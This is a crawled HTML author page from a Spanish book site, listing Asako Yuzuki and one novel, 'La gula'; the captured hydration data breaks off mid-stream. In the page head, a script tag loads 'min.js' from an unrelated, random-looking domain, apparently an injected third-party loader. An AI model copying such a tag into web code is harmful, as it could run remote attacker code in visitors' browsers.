

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.entrelibros.net/autor/29f0af697b/asako-yuzuki
body_size: 13551
content:
<!DOCTYPE html><html lang="es" class="__variable_618a68 __variable_d58db7"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo_full.3378f6cc.webp&amp;w=640&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo_full.3378f6cc.webp&amp;w=828&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fdefault_author_picture.0a395aa0.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fdefault_author_picture.0a395aa0.webp&amp;w=640&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fapi.entrelibros.net%2Fuploads%2Fimages%2Fbooks%2F62bb4d3f80964958177823.jpg&amp;w=128&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi.entrelibros.net%2Fuploads%2Fimages%2Fbooks%2F62bb4d3f80964958177823.jpg&amp;w=256&amp;q=75 2x"/><link rel="stylesheet" href="/_next/static/css/68c9bfbdf8eb9577.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/4703afc25c01a451.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/578c1c8634a3d6a0.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/c9fa9fcd1bb1214a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/a0f8b7120045326c.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-5a11709b0b5a375c.js"/><script src="/_next/static/chunks/4bd1b696-6760b645ae2d0c14.js" async=""></script><script src="/_next/static/chunks/1684-8f709ea1f8cfb541.js" async=""></script><script src="/_next/static/chunks/main-app-71fb34d6eef5644e.js" async=""></script><script src="/_next/static/chunks/2a223334-2ccdd3396f47150b.js" async=""></script><script src="/_next/static/chunks/c16f53c3-ef819a29600327c2.js" async=""></script><script src="/_next/static/chunks/8919-ff355e39966b7f3c.js" async=""></script><script src="/_next/static/chunks/6874-bf661c504d8f48d1.js" async=""></script><script src="/_next/static/chunks/4277-95f5c74319cf25cf.js" async=""></script><script src="/_next/static/chunks/1597-c91f8818c60e8cc9.js" async=""></script><script src="/_next/static/chunks/9996-a6b3ea0a81dab571.js" async=""></script><script src="/_next/static/chunks/5660-2ab637c9d423b735.js" async=""></script><script src="/_next/static/chunks/1574-3d990e6f29b1282e.js" async=""></script><script src="/_next/static/chunks/9593-3240045100e8f5f2.js" async=""></script><script src="/_next/static/chunks/6757-c042ef0d05288d6f.js" async=""></script><script src="/_next/static/chunks/8755-9294fa49c8dff337.js" async=""></script><script src="/_next/static/chunks/9176-1ba190c1dd39dea4.js" async=""></script><script src="/_next/static/chunks/1871-cd3385d3c45e596d.js" async=""></script><script src="/_next/static/chunks/6042-4f461686618ffe0a.js" async=""></script><script src="/_next/static/chunks/5224-581e7757d927762a.js" async=""></script><script src="/_next/static/chunks/6942-62774f0febe6db8e.js" async=""></script><script src="/_next/static/chunks/9209-8ecd536825a54617.js" async=""></script><script src="/_next/static/chunks/app/(website)/layout-e3157d80607fd163.js" async=""></script><script src="/_next/static/chunks/app/(website)/%5B...generic-not-found%5D/page-e2d43a2e072fa54b.js" async=""></script><script src="/_next/static/chunks/13633bf0-3b0a451f03ce272a.js" async=""></script><script src="/_next/static/chunks/e37a0b60-95f468b914f7d4a4.js" async=""></script><script src="/_next/static/chunks/5838-0fa0feef9d5a69ec.js" async=""></script><script src="/_next/static/chunks/9310-4717ce18d148f3bd.js" async=""></script><script src="/_next/static/chunks/6182-c4a38f4c8cfbc996.js" async=""></script><script src="/_next/static/chunks/2625-77bd515c1478c513.js" async=""></script><script src="/_next/static/chunks/7495-a948dd72344ab0b1.js" async=""></script><script src="/_next/static/chunks/9598-612460644c3a40ca.js" async=""></script><script src="/_next/static/chunks/7826-1c21cc9b7820f962.js" async=""></script><script src="/_next/static/chunks/2495-7935d531c3487a3e.js" async=""></script><script src="/_next/static/chunks/3097-fcf9e77937677077.js" async=""></script><script src="/_next/static/chunks/app/(website)/autor/%5BidShaShort%5D/%5Bslug%5D/page-730fbbeb0c3c68de.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-EFNS4M1QBH" as="script"/><meta name="next-size-adjust" content=""/><title>Asako Yuzuki | EntreLibros.net</title><meta name="description" content="Explora todos los libros de Asako Yuzuki en EntreLibros.net: títulos, reseñas de lectores, valoraciones y enlaces para comprar online."/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://www.entrelibros.net/autor/29f0af697b/asako-yuzuki"/><meta property="og:title" content="Asako Yuzuki | EntreLibros.net"/><meta property="og:description" content="Explora todos los libros de Asako Yuzuki en EntreLibros.net: títulos, reseñas de lectores, valoraciones y enlaces para comprar online."/><meta property="og:url" content="https://www.entrelibros.net/autor/29f0af697b/asako-yuzuki"/><meta property="og:image" content="https://www.entrelibros.net/_next/static/media/logo_square.deabb23c.png"/><meta property="og:image:alt" content="Logo de EntreLibros.net"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="EntreLibrosNet"/><meta name="twitter:title" content="Asako Yuzuki | EntreLibros.net"/><meta name="twitter:description" content="Explora todos los libros de Asako Yuzuki en EntreLibros.net: títulos, reseñas de lectores, valoraciones y enlaces para comprar online."/><meta name="twitter:image" content="https://www.entrelibros.net/_next/static/media/logo_square.deabb23c.png"/><meta name="twitter:image:alt" content="Logo de EntreLibros.net"/><link rel="icon" href="/_next/static/media/favicon.3bd70e97.png"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body id="app" class="bg-gray-200 text-gray-800"><div class="isolate"><header class="fixed top-0 w-full bg-gray-200 mb-auto"><div class="transition-all duration-500 flex flex-col md:flex-row justify-between items-center gap-2 md:gap-0 pt-3 pb-0 md:pb-3 md:px-5 border-b-[1px] border-gray-400"><a class="flex items-end default-link" href="/"><img alt="Logo de EntreLibros.net" width="400" height="121" decoding="async" data-nimg="1" class="max-w-[200px] my-auto inline-block" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo_full.3378f6cc.webp&amp;w=640&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo_full.3378f6cc.webp&amp;w=828&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo_full.3378f6cc.webp&amp;w=828&amp;q=75"/></a><div class="transition-all duration-500 flex flex-row items-center w-full md:w-auto"><a href="#" class="flex-1 md:flex-auto py-1.5 md:py-1.5 md:px-8 text-center bg-brand-yellow-400 text-gray-800 block uppercase font-bold after:transition-all after:duration-500 relative after:bg-black/10 after:absolute after:left-0 after:bottom-0 after:w-full after:h-0 after:hover:h-full transition-all duration-500" data-cy="header_login-link">Iniciar sesión</a><a class="flex-1 md:flex-auto py-1.5 md:py-1.5 md:px-8 text-center bg-brand-green-400 text-gray-100 block uppercase font-bold after:transition-all after:duration-500 relative after:bg-black/10 after:absolute after:left-0 after:bottom-0 after:w-full after:h-0 after:hover:h-full transition-all duration-500" data-cy="button-registration" href="/crear-cuenta">Crear cuenta</a></div></div><div class="sub flex flex-col md:flex-row bg-gray-100 shadow-sm"><nav class="border-b-[1px] border-gray-400 md:border-none transition-all duration-500 h-8 md:h-16"><ul class="flex justify-between h-full"><li class="inline-block w-1/2 md:w-[120px] h-full border-b-4 border-b-gray-100"><a class="default-link h-full px-2.5 transition-all duration-500 flex items-center" href="/"><div class="w-full text-center">Inicio</div></a></li><li class="inline-block w-1/2 md:w-[120px] h-full border-b-4 border-b-gray-100"><a class="default-link h-full px-2.5 transition-all duration-500 flex items-center" href="/categorias"><div class="w-full text-center">Categorías</div></a></li></ul></nav><div class="border-l-[1px] border-gray-400 w-full transition-all duration-500 h-8 md:h-16"><form class="h-full"><div class="flex items-center w-full h-full"><label for="search" class="ml-2.5 md:ml-5"><i class="mdi mdi-magnify text-teal-700 text-2xl"></i><span class="sr-only">Buscar</span></label><input id="search" type="search" class="w-full h-full bg-gray-100 focus:bg-white ml-2 p-3" placeholder="Buscar..." name="search"/></div></form></div></div></header><main class="mt-[180px] md:mt-[150px]"><section class="p-5 md:px-10"><div class="flex flex-col md:flex-row gap-5"><ul><li class="inline-block"><a class="default-link" href="/">Inicio</a><i class="mdi mdi-chevron-double-right text-gray-500 mx-5"></i></li><li class="inline-block"><a class="default-link" href="/autores">Autores</a><i class="mdi mdi-chevron-double-right text-gray-500 mx-5"></i></li><li class="inline-block">Asako Yuzuki</li></ul><div class="mx-auto mr-0"><ul class="flex items-center gap-5"><li><a href="#" class="default-link"><svg viewBox="0 0 24 24" style="width:1.2000000000000002rem;height:1.2000000000000002rem" role="presentation"><path d="M3,11H5V13H3V11M11,5H13V9H11V5M9,11H13V15H11V13H9V11M15,11H17V13H19V11H21V13H19V15H21V19H19V21H17V19H13V21H11V17H15V15H17V13H15V11M19,19V15H17V19H19M15,3H21V9H15V3M17,5V7H19V5H17M3,3H9V9H3V3M5,5V7H7V5H5M3,15H9V21H3V15M5,17V19H7V17H5Z" style="fill:currentColor"></path></svg></a></li></ul></div></div><div class="bg-white mt-5 lg:mt-16 p-5 md:p-10 relative"><div class="p-5"><h1 class="font-display font-bold relative after:bg-gray-200 after:absolute after:top-0 after:bottom-0 after:right-0 xl:after:w-7/12 after:h-[3px] after:m-auto text-4xl text-teal-700">Asako Yuzuki</h1></div><div class="flex flex-col lg:flex-row"><div class="w-[250px] h-[250px] mx-auto lg:absolute z-50 top-[-50px] right-[25px] border border-gray-400 shadow-2xl"><img alt="Foto de perfil por defecto" width="250" height="250" decoding="async" data-nimg="1" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 320 320&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fdefault_author_picture.0a395aa0.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fdefault_author_picture.0a395aa0.webp&amp;w=640&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fdefault_author_picture.0a395aa0.webp&amp;w=640&amp;q=75"/></div><div class="w-full lg:w-1/4 p-5"><ul class="border border-gray-400 p-5 md:p-10"><li><strong class="block text-yellow-600 mb-2">Nombre</strong><p>Asako Yuzuki</p></li><li class="mt-4"><strong class="block text-yellow-600 mb-2">Nacimiento</strong><p>—</p></li></ul></div><div class="w-full lg:w-3/4 flex flex-col lg:block lg:mr-[250px]"><div class="p-5 text-justify"><i class="text-gray-600">No hay una biografía disponible.</i></div><div class="p-5"><p class="mb-5"><strong>Categorías</strong></p><ul><li class="inline-block m-1"><a class="default-btn default-btn-sm bg-yellow-500 text-gray-800 hover:text-gray-900" href="/categoria/ca754ade95/novela-negra-policial-y-suspense">Novela negra, Policial y Suspense</a></li></ul></div></div></div></div><div class="bg-white mt-10 p-5 md:p-10"><h2 class="font-display font-bold relative after:bg-gray-200 after:absolute after:top-0 after:bottom-0 after:right-0 xl:after:w-7/12 after:h-[3px] after:m-auto text-3xl text-teal-700 mb-10">Obras (<!-- -->1<!-- -->)</h2><ul class="mb-10"><li class="inline-block text-gray-500">Nota media: <!-- -->0<i class="mdi mdi-circle-small mx-5"></i></li><li class="inline-block text-gray-500">0<!-- --> voto<!-- -->s</li></ul><div class="book-list"><div class="item hover:bg-gray-100 lg:flex justify-between items-center"><div class="flex justify-center items-center"><div class="image p-5"><img alt="Portada de &quot;La gula&quot;" width="100" height="153.44202898550725" decoding="async" data-nimg="1" class="w-[100px]" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 100 153.44202898550725&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https%3A%2F%2Fapi.entrelibros.net%2Fuploads%2Fimages%2Fbooks%2F62bb4d3f80964958177823.jpg&amp;w=128&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi.entrelibros.net%2Fuploads%2Fimages%2Fbooks%2F62bb4d3f80964958177823.jpg&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi.entrelibros.net%2Fuploads%2Fimages%2Fbooks%2F62bb4d3f80964958177823.jpg&amp;w=256&amp;q=75"/></div><div class="p-5"><h5 class="font-display font-bold text-xl leading-5"><a class="default-link inline-block" href="/libro/24f6c85e47/la-gula">La gula</a></h5><div class="md:flex my-2"><ul class="my-auto"><div class="stars-vote my-auto"><div class="rr--group rr--dir-x 
 
rr--space-sm mx-auto !w-[100px]" style="--rr--fill-on-color:#ecc94b;--rr--fill-off-color:#e2e8f0" role="img" aria-label="Not rated"><div class="rr--box rr--off"><svg aria-hidden="true" class="rr--svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" preserveAspectRatio="xMidYMid meet"><g shape-rendering="geometricPrecision"><path d="M12.5,18.16l-7.73,5.61,2.95-9.08L0,9.07H9.55S12.5,0,12.5,0l2.95,9.07h9.55l-7.73,5.62,2.95,9.08-7.73-5.61Z"></path></g></svg></div><div class="rr--box rr--off"><svg aria-hidden="true" class="rr--svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" preserveAspectRatio="xMidYMid meet"><g shape-rendering="geometricPrecision"><path d="M12.5,18.16l-7.73,5.61,2.95-9.08L0,9.07H9.55S12.5,0,12.5,0l2.95,9.07h9.55l-7.73,5.62,2.95,9.08-7.73-5.61Z"></path></g></svg></div><div class="rr--box rr--off"><svg aria-hidden="true" class="rr--svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" preserveAspectRatio="xMidYMid meet"><g shape-rendering="geometricPrecision"><path d="M12.5,18.16l-7.73,5.61,2.95-9.08L0,9.07H9.55S12.5,0,12.5,0l2.95,9.07h9.55l-7.73,5.62,2.95,9.08-7.73-5.61Z"></path></g></svg></div><div class="rr--box rr--off"><svg aria-hidden="true" class="rr--svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" preserveAspectRatio="xMidYMid meet"><g shape-rendering="geometricPrecision"><path d="M12.5,18.16l-7.73,5.61,2.95-9.08L0,9.07H9.55S12.5,0,12.5,0l2.95,9.07h9.55l-7.73,5.62,2.95,9.08-7.73-5.61Z"></path></g></svg></div><div class="rr--box rr--off"><svg aria-hidden="true" class="rr--svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" preserveAspectRatio="xMidYMid meet"><g shape-rendering="geometricPrecision"><path d="M12.5,18.16l-7.73,5.61,2.95-9.08L0,9.07H9.55S12.5,0,12.5,0l2.95,9.07h9.55l-7.73,5.62,2.95,9.08-7.73-5.61Z"></path></g></svg></div></div></div></ul><ul class="text-gray-500 text-sm my-auto md:ml-5"><li class="inline-block">Nota <!-- -->0</li><li class="inline-block"><i class="mdi mdi-circle-small mx-2"></i>0<!-- --> voto<!-- -->s</li><li class="inline-block"><i class="mdi mdi-circle-small mx-2"></i>Fecha de publicación: <!-- -->15/06/2022</li></ul></div></div></div><div class="actions ml-auto my-auto p-5"><div class="dropdown"><div><button class="default-btn whitespace-nowrap bg-yellow-500 text-uppercase py-2 px-4 text-xs" type="button"><strong>Añadir a una de mis listas</strong><i class="mdi mdi-chevron-down icon inline-block align-middle text-sm"></i></button></div><div class="z-10 w-52 bg-white divide-y divide-gray-100 shadow absolute hidden"><ul class="py-1 text-sm text-gray-700"><li><a class="block py-2 px-4 hover:bg-gray-300" href="#">Pendiente</a></li><li><a class="block py-2 px-4 hover:bg-gray-300" href="#">Leído</a></li><li><a class="block py-2 px-4 hover:bg-gray-300" href="#">Descartado</a></li></ul></div></div><div class="mx-auto mt-2"><p class="text-gray-500 text-center text-sm">Tu voto</p><div class="stars-vote my-auto"><div class="rr--group rr--dir-x 
rr--fx-colors rr--pointer 
rr--space-sm mx-auto !w-[100px]" style="--rr--fill-on-color:#ecc94b;--rr--fill-off-color:#e2e8f0" role="radiogroup" aria-required="false" aria-label="Rating Selection"><div class="rr--box rr--off" role="radio" aria-checked="false" aria-label="Rate 1" tabindex="-1"><svg aria-hidden="true" class="rr--svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" preserveAspectRatio="xMidYMid meet"><g shape-rendering="geometricPrecision"><path d="M12.5,18.16l-7.73,5.61,2.95-9.08L0,9.07H9.55S12.5,0,12.5,0l2.95,9.07h9.55l-7.73,5.62,2.95,9.08-7.73-5.61Z"></path></g></svg></div><div class="rr--box rr--off" role="radio" aria-checked="false" aria-label="Rate 2" tabindex="-1"><svg aria-hidden="true" class="rr--svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" preserveAspectRatio="xMidYMid meet"><g shape-rendering="geometricPrecision"><path d="M12.5,18.16l-7.73,5.61,2.95-9.08L0,9.07H9.55S12.5,0,12.5,0l2.95,9.07h9.55l-7.73,5.62,2.95,9.08-7.73-5.61Z"></path></g></svg></div><div class="rr--box rr--off" role="radio" aria-checked="false" aria-label="Rate 3" tabindex="-1"><svg aria-hidden="true" class="rr--svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" preserveAspectRatio="xMidYMid meet"><g shape-rendering="geometricPrecision"><path d="M12.5,18.16l-7.73,5.61,2.95-9.08L0,9.07H9.55S12.5,0,12.5,0l2.95,9.07h9.55l-7.73,5.62,2.95,9.08-7.73-5.61Z"></path></g></svg></div><div class="rr--box rr--off" role="radio" aria-checked="false" aria-label="Rate 4" tabindex="-1"><svg aria-hidden="true" class="rr--svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" preserveAspectRatio="xMidYMid meet"><g shape-rendering="geometricPrecision"><path d="M12.5,18.16l-7.73,5.61,2.95-9.08L0,9.07H9.55S12.5,0,12.5,0l2.95,9.07h9.55l-7.73,5.62,2.95,9.08-7.73-5.61Z"></path></g></svg></div><div class="rr--box rr--off" role="radio" aria-checked="false" aria-label="Rate 5" tabindex="-1"><svg aria-hidden="true" class="rr--svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" preserveAspectRatio="xMidYMid meet"><g shape-rendering="geometricPrecision"><path d="M12.5,18.16l-7.73,5.61,2.95-9.08L0,9.07H9.55S12.5,0,12.5,0l2.95,9.07h9.55l-7.73,5.62,2.95,9.08-7.73-5.61Z"></path></g></svg></div><div class="rr--reset" role="radio" aria-label="Reset rating" aria-checked="true" tabindex="0"></div></div></div></div></div></div></div></div></section><!--$--><!--/$--><!--$--><!--/$--></main><footer class="bg-white text-gray-700 mt-auto"><div class="flex flex-col md:flex-row p-5"><div class="my-auto flex items-center md:block"><p class="w-50 md:w-auto"><strong>EntreLibros.net</strong> te acerca tu pasión por la literatura.</p><p class="text-sm md:mt-5 w-50 md:w-auto text-right md:text-left"><strong class="block md:inline">Síguenos en</strong><a href="https://twitter.com/EntreLibrosNet" title="Twitter" class="default-link mx-1" target="_blank" rel="nofollow noreferrer"><i class="mdi mdi-twitter"></i></a><a href="https://www.facebook.com/EntreLibrosNet" title="Facebook" class="default-link mx-1" target="_blank" rel="nofollow noreferrer"><i class="mdi mdi-facebook"></i></a><a href="https://www.instagram.com/EntreLibrosNet" title="Instagram" class="default-link mx-1" target="_blank" rel="nofollow noreferrer"><i class="mdi mdi-instagram"></i></a><a href="https://www.pinterest.es/EntreLibrosNet" title="Pinterest" class="default-link mx-1" target="_blank" rel="nofollow noreferrer"><i class="mdi mdi-pinterest"></i></a><strong class="block md:inline ml-10">Y únete a nuestro</strong><a href="https://discord.gg/9Esc7Aava7" title="Discord" class="default-link mx-1" target="_blank" rel="nofollow noreferrer">Discord</a></p></div><div class="text-sm my-5 mb-0 md:my-auto mx-auto md:ml-auto md:mr-0"><a class="default-link" href="/agregar-libro/isbn">Agregar libro</a></div></div><div class="flex flex-col md:flex-row text-sm border border-gray-400 border-b-0 border-l-0 border-r-0 p-5"><div class="my-auto text-center md:text-left"><a class="default-link mx-2 inline-block" href="mailto:contacto@entrelibros.net">Contacta con nosotros</a><a class="default-link mx-2 inline-block" href="/politica-sobre-cookies">Política sobre cookies</a><a class="default-link mx-2 inline-block" href="/politica-de-privacidad">Política de privacidad</a><a class="default-link mx-2 inline-block" href="/aviso-legal">Aviso legal</a></div><div class="my-auto md:ml-auto text-center md:text-left">EntreLibros.net<!-- --> © <!-- -->2021<!-- --> - <!-- -->2026<!-- --> Todos los derechos reservados.</div></div></footer></div><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><script src="/_next/static/chunks/webpack-5a11709b0b5a375c.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[87555,[],\"\"]\n3:I[31295,[],\"\"]\n6:I[59665,[],\"MetadataBoundary\"]\n8:I[59665,[],\"OutletBoundary\"]\nb:I[74911,[],\"AsyncMetadataOutlet\"]\nd:I[59665,[],\"ViewportBoundary\"]\nf:I[26614,[],\"\"]\n10:\"$Sreact.suspense\"\n11:I[74911,[],\"AsyncMetadata\"]\n:HL[\"/_next/static/media/0d692fed1300b23f-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/media/920cbad6754794d1-s.p.ttf\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/ttf\"}]\n:HL[\"/_next/static/css/68c9bfbdf8eb9577.css\",\"style\"]\n:HL[\"/_next/static/css/4703afc25c01a451.css\",\"style\"]\n:HL[\"/_next/static/css/578c1c8634a3d6a0.css\",\"style\"]\n:HL[\"/_next/static/css/c9fa9fcd1bb1214a.css\",\"style\"]\n:HL[\"/_next/static/css/a0f8b7120045326c.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"1L5_7yLrLW5UxmtRvj5q-\",\"p\":\"\",\"c\":[\"\",\"autor\",\"29f0af697b\",\"asako-yuzuki\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(website)\",{\"children\":[\"autor\",{\"children\":[[\"idShaShort\",\"29f0af697b\",\"d\"],{\"children\":[[\"slug\",\"asako-yuzuki\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"(website)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/68c9bfbdf8eb9577.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/4703afc25c01a451.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/578c1c8634a3d6a0.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c9fa9fcd1bb1214a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a0f8b7120045326c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[\"autor\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"idShaShort\",\"29f0af697b\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"asako-yuzuki\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[\"$\",\"$L6\",null,{\"children\":\"$L7\"}],null,[\"$\",\"$L8\",null,{\"children\":[\"$L9\",\"$La\",[\"$\",\"$Lb\",null,{\"promise\":\"$@c\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"HCSVK5ITdIaqE7QKix_Jy\",{\"children\":[[\"$\